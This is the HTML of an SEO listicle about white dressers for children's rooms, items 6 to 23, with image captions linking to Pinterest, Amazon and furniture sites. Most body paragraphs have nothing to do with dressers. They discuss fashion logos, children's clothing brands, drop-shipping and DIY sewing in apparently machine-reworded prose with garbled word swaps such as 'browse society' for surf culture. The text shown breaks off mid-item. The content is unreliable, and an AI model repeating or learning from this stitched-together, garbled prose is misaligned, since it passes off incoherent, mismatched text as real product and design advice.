<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/60s-flower-child-fashion/" target="_blank" rel="nofollow" class="ub3d40cc0fe1255c1012c94e5f9411f15"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub3d40cc0fe1255c1012c94e5f9411f15 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub3d40cc0fe1255c1012c94e5f9411f15:active, .ub3d40cc0fe1255c1012c94e5f9411f15:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub3d40cc0fe1255c1012c94e5f9411f15 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub3d40cc0fe1255c1012c94e5f9411f15 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub3d40cc0fe1255c1012c94e5f9411f15 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub3d40cc0fe1255c1012c94e5f9411f15:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Of the Best Ideas for 60s Flower Child Fashion</span></div></a></div><p>From little black gowns to typically customized pants, some points never go out of design. In the world of logo layout, that consists of blocky serif font styles, one-of-a-kind monograms as well as images that shows what you specialize in.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Paint_drawers_bright_color_to_contrast_white_dresser_A">6. Paint drawers bright color to contrast white dresser A</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-awesome-paint-drawers-bright-color-to-contrast-white-dresser-a-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-awesome-paint-drawers-bright-color-to-contrast-white-dresser-a-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Paint drawers bright color to contrast white dresser A</b>. Source Image: <a href="https://i.pinimg.com/originals/0e/cf/05/0ecf05347d1911d860d0c40aa35ff62c.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/705657835339356731/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Modern fashion logos for the elegant developer A new fashion line needs to establish itself apart. A contemporary logo design can assist with that. You can additionally have enjoyable with typical logos.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_White_Dresser_for_Kids_Room_Home_Furniture_Design">7. White Dresser for Kids Room Home Furniture Design</span></h2>
<p><img title="white dresser for kids room" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-awesome-white-dresser-for-kids-room-home-furniture-design-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-awesome-white-dresser-for-kids-room-home-furniture-design-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from White Dresser for Kids Room Home Furniture Design</b>. Source Image: <a href="http://ecx.images-amazon.com/images/I/41kizwtFcZL.jpg" target="_blank" rel="noopener noreferrer">www.stagecoachdesigns.com</a>. Visit this site for details: <a href="http://www.stagecoachdesigns.com/kids-dressers/white-dresser-for-kids-room/" target="_blank" rel="noopener noreferrer">www.stagecoachdesigns.com</a></p>
<p>A new fashion line needs to set itself apart. A contemporary logo can assist with that. You can additionally have fun with standard logo designs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Kids_Girls_Bedroom_4_Drawer_Dresser_in_White_Pink">8. Kids Girls Bedroom 4 Drawer Dresser in White Pink</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-fresh-kids-girls-bedroom-4-drawer-dresser-in-white-pink-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-fresh-kids-girls-bedroom-4-drawer-dresser-in-white-pink-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Kids Girls Bedroom 4 Drawer Dresser in White Pink</b>. Source Image: <a href="https://i.pinimg.com/originals/5d/d1/e1/5dd1e1748d7dbd45149f677f6f4951c1.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/568509152943424027/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Modern style logos for the trendy designer A brand-new fashion line needs to establish itself apart. Playful kids style logos When dealing with youngsters s style, bare in mind you have 2 audiences: the kids and also the moms and dads. Be distinctly you with special fashion logos If you produce truly distinctive style, after that perhaps your logo design ought to show that. Style an active masculine logo for your menswear line; dig into browse society for your browse attire; lean into classic designing for your throwback styles. A good fashion logo design outfits your brand name for success and also reveals the globe what makes you unique.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_60_best_images_about_Kids_Bedroom_Design_on_Pinterest">9. 60 best images about Kids Bedroom Design on Pinterest</span></h2>
<p><img title="kids bedroom design" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-awesome-60-best-images-about-kids-bedroom-design-on-pinterest-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-awesome-60-best-images-about-kids-bedroom-design-on-pinterest-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from 60 best images about Kids Bedroom Design on Pinterest</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/94/23/f6/9423f6dab4906dcc169c3b72b4487db2--pink-furniture-painted-furniture.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/columbe/kids-bedroom-design/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Lively children style logos When dealing with youngsters s style, bare in mind you have two audiences: the youngsters and the moms and dads. Your logo design ought to appeal to the children with intense or pastel colors, and cutesy characters. Think about giving a hand-drawn appearance; kids like to feel like they can ve participated in the creation of art like that. For the parents, make sure any kind of personalities feel pleasant and risk-free. Paradox isn t your friend below. Really remind them of exactly how cute their little moppets are.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Storkcraft_Roland_6_Drawer_Dresser_White_Natural_Kids">10. Storkcraft Roland 6 Drawer Dresser White Natural Kids</span></h2>
<p><img title="storkcraft roland 6 drawer dresser white natural" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-best-of-storkcraft-roland-6-drawer-dresser-white-natural-kids-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-best-of-storkcraft-roland-6-drawer-dresser-white-natural-kids-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Storkcraft Roland 6 Drawer Dresser White Natural Kids</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/31STFH03ggL.jpg" target="_blank" rel="noopener noreferrer">lavorist.com</a>. Visit this site for details: <a href="https://lavorist.com/product/storkcraft-roland-6-drawer-dresser-white-natural/" target="_blank" rel="noopener noreferrer">lavorist.com</a></p>
<p>When dealing with kids s style, bare in mind you have 2 audiences: the youngsters and also the moms and dads. Your logo design must appeal to the young people with brilliant or light shades, and also cutesy characters. For the moms and dads, make certain any characters really feel pleasant as well as risk-free.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Cool_Dressers_For_Kids_modern_Cool_Dressers_For_Kids">11. Cool Dressers For Kids modern Cool Dressers For Kids</span></h2>
<p><img title="Cool Dressers For Kids modern Cool Dressers For Kids 525views" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-new-cool-dressers-for-kids-modern-cool-dressers-for-kids-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-new-cool-dressers-for-kids-modern-cool-dressers-for-kids-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Cool Dressers For Kids modern Cool Dressers For Kids</b>. Source Image: <a href="https://www.livingroomsofa.us/pics/01/white-and-cool-diy-your-kids-room-dresser-decor-ideas-5256.3-6.jpg" target="_blank" rel="noopener noreferrer">www.livingroomsofa.us</a>. Visit this site for details: <a href="https://www.livingroomsofa.us/Cool-Dressers-For-Kids-modern-Cool-Dressers-For-Kids-525.reviews" target="_blank" rel="noopener noreferrer">www.livingroomsofa.us</a></p>
<p>Be distinctly you with unique style logo designs If you produce genuinely unique style, after that maybe your logo design ought to reflect that. Layout an active manly logo for your menswear line; dig right into browse society for your surf outfits; lean into classic designing for your throwback styles.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/baby-boy-fashion-trends/" target="_blank" rel="nofollow" class="ufab209d0b7be8399def25afbd1334c9c"><!-- INLINE RELATED POSTS 2/3 //--><style> .ufab209d0b7be8399def25afbd1334c9c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufab209d0b7be8399def25afbd1334c9c:active, .ufab209d0b7be8399def25afbd1334c9c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufab209d0b7be8399def25afbd1334c9c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufab209d0b7be8399def25afbd1334c9c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufab209d0b7be8399def25afbd1334c9c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufab209d0b7be8399def25afbd1334c9c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 24 Baby Boy Fashion Trends</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_Pin_on_Kids_Bedrooms">12. Pin on Kids Bedrooms</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-beautiful-pin-on-kids-bedrooms-of-white-dresser-for-kids-room-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-beautiful-pin-on-kids-bedrooms-of-white-dresser-for-kids-room-scaled.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Pin on Kids Bedrooms</b>. Source Image: <a href="https://i.pinimg.com/originals/05/94/ca/0594ca06332515e310180ae80657ce91.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.pt</a>. Visit this site for details: <a href="https://www.pinterest.pt/pin/364158319840227423/" target="_blank" rel="noopener noreferrer">www.pinterest.pt</a></p>
<p>If you develop genuinely distinctive style, after that maybe your logo must reflect that. Style an active manly logo for your menswear line; dig right into surf culture for your browse outfits; lean into classic styling for your throwback styles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Ameriwood_Twin_Mates_White_Bedroom_Collection">13. Ameriwood Twin Mates White Bedroom Collection</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-fresh-ameriwood-twin-mates-white-bedroom-collection-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-fresh-ameriwood-twin-mates-white-bedroom-collection-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Ameriwood Twin Mates White Bedroom Collection</b>. Source Image: <a href="https://i.pinimg.com/originals/a1/09/86/a109864a67b52edb4349159007d4e37e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/514465957415030350/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>An excellent style logo gowns your brand for success as well as shows the world what makes you unique. Whether you create progressive runway art or design punk rock onesies for babies, you need to obtain something distinctively you. Desire a lot more style logo design tips as well as resources? Look into these devices: What s the very best way to produce a logo design? We compare design competitions, logo design manufacturers, freelancers and also layout firms to help you choose the right alternative for you. How much should your fashion logo design cost? We compare different rates choices as well as allow you know just how much you ought to be considering paying. Need some customized recommendations? Request a totally free layout assessment.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_The_Captivating_Kids_Bedroom_Furniture_Amaza_Design">14. The Captivating Kids Bedroom Furniture Amaza Design</span></h2>
<p><img title="the captivating kids bedroom furniture" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-inspirational-the-captivating-kids-bedroom-furniture-amaza-design-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-inspirational-the-captivating-kids-bedroom-furniture-amaza-design-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from The Captivating Kids Bedroom Furniture Amaza Design</b>. Source Image: <a href="https://www.amazadesign.com/wp-content/uploads/Superb-White-Murphy-Bed-With-Comely-Bedding-Sets-Mixed-With-Traditional-Kids-Bedroom-Furniture.jpg" target="_blank" rel="noopener noreferrer">www.amazadesign.com</a>. Visit this site for details: <a href="https://www.amazadesign.com/the-captivating-kids-bedroom-furniture/" target="_blank" rel="noopener noreferrer">www.amazadesign.com</a></p>
<p>When it comes to building a children&#8217;s clothes brand name &#8211; you ll desire to assume regarding the identity of your garments brand name, what kind of products you d want to offer and to what age group you plan on marketing to. Garments for more youthful youngsters has a tendency to be more spirited and also have a lot more patterns and saturated shades, whereas clothing for older kids is a little bit extra reminiscent of their grown-up style equivalents.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_White_Victorian_Dresser_BestDressers_2019">15. White Victorian Dresser BestDressers 2019</span></h2>
<p><img title="white victorian dresser" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-lovely-white-victorian-dresser-bestdressers-2019-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-lovely-white-victorian-dresser-bestdressers-2019-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from White Victorian Dresser BestDressers 2019</b>. Source Image: <a href="https://i.pinimg.com/originals/eb/75/07/eb7507827b8cfb4dbb259652d8872c5e.jpg" target="_blank" rel="noopener noreferrer">bestdressers.hubspace.org</a>. Visit this site for details: <a href="http://bestdressers.hubspace.org/white-victorian-dresser/" target="_blank" rel="noopener noreferrer">bestdressers.hubspace.org</a></p>
<p>When drop-shipping your products &#8211; you can forget designing, making or delivering stock. Drop-shipping business do all this benefit you. As soon as an acquisition is made on your online store, information concerning the consumer s order and also delivery details are sent directly to the supplier that ships it to your client.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Dallas_Designer_Furniture">16. Dallas Designer Furniture</span></h2>
<p><img title="Brook White Kids Bedroom Set" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-fresh-dallas-designer-furniture-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-fresh-dallas-designer-furniture-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Dallas Designer Furniture</b>. Source Image: <a href="https://www.dallasdesignerfurniture.com/images/BrookWhiteBedroomSetYouth_Elements.jpg" target="_blank" rel="noopener noreferrer">www.dallasdesignerfurniture.com</a>. Visit this site for details: <a href="https://www.dallasdesignerfurniture.com/item_135/Brook-White-Kids-Bedroom-Set.htm" target="_blank" rel="noopener noreferrer">www.dallasdesignerfurniture.com</a></p>
<p>You ll desire to start thinking about finding that target market online when you ve chosen the items for your niche as well as established the audience you re selling to. The simplest means to get started discovering a target market is via social media sites. Visual tools like Instagram as well as Pinterest generally function best for advertising fashion brand names &#8211; yet keep in mind that with children s clothing, your social media marketing method is mainly based on the age group you re offering to.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Belmar_White_5_Pc_Full_Poster_Bedroom_Teen_Bedroom_Sets">17. Belmar White 5 Pc Full Poster Bedroom Teen Bedroom Sets</span></h2>
<p><img title="P" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-elegant-belmar-white-5-pc-full-poster-bedroom-teen-bedroom-sets-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-elegant-belmar-white-5-pc-full-poster-bedroom-teen-bedroom-sets-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Belmar White 5 Pc Full Poster Bedroom Teen Bedroom Sets</b>. Source Image: <a href="https://images2.roomstogokids.com/is/image/roomstogo/br_rm_belmar_post_white_twin~Belmar-White-5-Pc-Full-Poster-Bedroom.jpeg?$pdp_gallery_945$" target="_blank" rel="noopener noreferrer">www.roomstogokids.com</a>. Visit this site for details: <a href="https://www.roomstogokids.com/product/Teen-Bedroom-Sets/Belmar-White-5-Pc-Full-Poster-Bedroom/3492697P/" target="_blank" rel="noopener noreferrer">www.roomstogokids.com</a></p>
<p>Boys wore casual clothing for play: a connected shirt and shorts or t shirt as well as pant combination match and pullover sweatshirts. For formal occasions like church or institution asked for children to put on little matches, a lot of with knickers or long pants. The seafarer look in white or navy made little young boys into Navy captains full with hat. For shoes, kids wore lace up boots.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/80039s-fashion-for-kids/" target="_blank" rel="nofollow" class="u6a9caf3b2ec4ff062655206262494861"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6a9caf3b2ec4ff062655206262494861 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6a9caf3b2ec4ff062655206262494861:active, .u6a9caf3b2ec4ff062655206262494861:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6a9caf3b2ec4ff062655206262494861 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6a9caf3b2ec4ff062655206262494861 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6a9caf3b2ec4ff062655206262494861 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6a9caf3b2ec4ff062655206262494861:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best 80&#039;s Fashion for Kids</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="18_Amazon_Storkcraft_Brookside_6_Drawer_Dresser_White">18. Amazon Storkcraft Brookside 6 Drawer Dresser White</span></h2>
<p><img title="B01MQE4NQX" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-luxury-amazon-storkcraft-brookside-6-drawer-dresser-white-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-luxury-amazon-storkcraft-brookside-6-drawer-dresser-white-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Amazon Storkcraft Brookside 6 Drawer Dresser White</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/81WfRGIgNlL.jpg" target="_blank" rel="noopener noreferrer">www.amazon.com</a>. Visit this site for details: <a href="https://www.amazon.com/Storkcraft-Brookside-Composite-Construction-Toddlers/dp/B01MQE4NQX" target="_blank" rel="noopener noreferrer">www.amazon.com</a></p>
<p>With the right material, color, and also pattern you can offer a whole make over to a simple skirt or pair of shorts. Grab your favored material and also start this Do It Yourself clothing for school sewing project. Add a set of adorable pockets which make sure ahead in convenient.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Shop_for_a_Gabriella_Winter_White_Dresser_Mirror_at">19. Shop for a Gabriella Winter White Dresser &amp; Mirror at</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-unique-shop-for-a-gabriella-winter-white-dresser-amp-mirror-at-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-unique-shop-for-a-gabriella-winter-white-dresser-amp-mirror-at-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Shop for a Gabriella Winter White Dresser &amp; Mirror at</b>. Source Image: <a href="https://i.pinimg.com/originals/80/a4/c3/80a4c3451c69387fbf173f50d8cd6f9a.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/236579786649168463/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Here s a adorable as well as comfy sewing job you can make prior to the cool school days come. This quilted coat is an enjoyable job to create your child, despite the fact that quilting can be difficult. It is something to be proud of, as well as it s fairly worth your effort and time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_White_kids_bedroom_set_Heyleen">20. White kids bedroom set Heyleen</span></h2>
<p><img title="white kids bedroom set heyleen" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-beautiful-white-kids-bedroom-set-heyleen-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-beautiful-white-kids-bedroom-set-heyleen-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from White kids bedroom set Heyleen</b>. Source Image: <a href="http://www.avetexfurniture.com/images/products/7/44497/bedroom-set-hanley-l.jpg" target="_blank" rel="noopener noreferrer">www.avetexfurniture.com</a>. Visit this site for details: <a href="http://www.avetexfurniture.com/white-kids-bedroom-set-heyleen.html" target="_blank" rel="noopener noreferrer">www.avetexfurniture.com</a></p>
<hr />
<p>&nbsp;<br />
Every kid wishes to be a superhero, and also this shirt will have them flying to toss it on. For this DIY kids garments project, we are doing a straightforward DIY Tee shirts publishing project. Tees printing is a great way to upcycle old clothing into brand-new. From this Do It Yourself clothing idea, you could intend to make your very own layouts as well as make even more back to school Do It Yourself children garments.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Storkcraft_Roland_6_Drawer_Dresser_White_Natural_Kids">21. Storkcraft Roland 6 Drawer Dresser White Natural Kids</span></h2>
<p><img title="storkcraft roland 6 drawer dresser white natural" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-best-of-storkcraft-roland-6-drawer-dresser-white-natural-kids-of-white-dresser-for-kids-room-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-best-of-storkcraft-roland-6-drawer-dresser-white-natural-kids-of-white-dresser-for-kids-room-1.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Storkcraft Roland 6 Drawer Dresser White Natural Kids</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/31OY8GiSFsL.jpg" target="_blank" rel="noopener noreferrer">lavorist.com</a>. Visit this site for details: <a href="https://lavorist.com/product/storkcraft-roland-6-drawer-dresser-white-natural/" target="_blank" rel="noopener noreferrer">lavorist.com</a></p>
<hr />
<p>&nbsp;<br />
Hats are the best accessory to frame your kid s face and finish their look. Some hats you can make use of consist of beret s, straw hats, large overflowed, really felt hats, beanies and also caps.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_bedrooms_for_kids_2017">22. bedrooms for kids 2017</span></h2>
<p><img title="bedrooms for kids 2017" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-beautiful-bedrooms-for-kids-2017-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-beautiful-bedrooms-for-kids-2017-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from bedrooms for kids 2017</b>. Source Image: <a href="https://www.fatakat-a.com/wp-content/uploads/surprising-home-kids-kids-bedroom-white-kids-bedroom-set-heyleen-photo-of-fresh-on-interior-2017-white-bedroom-sets.jpg" target="_blank" rel="noopener noreferrer">www.fatakat-a.com</a>. Visit this site for details: <a href="https://www.fatakat-a.com/bedrooms-for-kids-2017.html" target="_blank" rel="noopener noreferrer">www.fatakat-a.com</a></p>
<hr />
<p>&nbsp;<br />
Girls apparel requires to be pretty as well as enjoyable. Like their moms, girl like to look fashionable also. Concepts Pret makes your life simple with the ready-to-wear gown collection for girls from ages of 4 to 11 years of ages. With comfortable fabric as well as complex needlework, readymade gowns for girls by Ideas Pret is an excellent buy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Disney_Princess_Enchanted_Kingdom_White_5_Pc_Twin_Panel">23. Disney Princess Enchanted Kingdom White 5 Pc Twin Panel</span></h2>
<p><img title="P" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-beautiful-disney-princess-enchanted-kingdom-white-5-pc-twin-panel-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-beautiful-disney-princess-enchanted-kingdom-white-5-pc-twin-panel-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
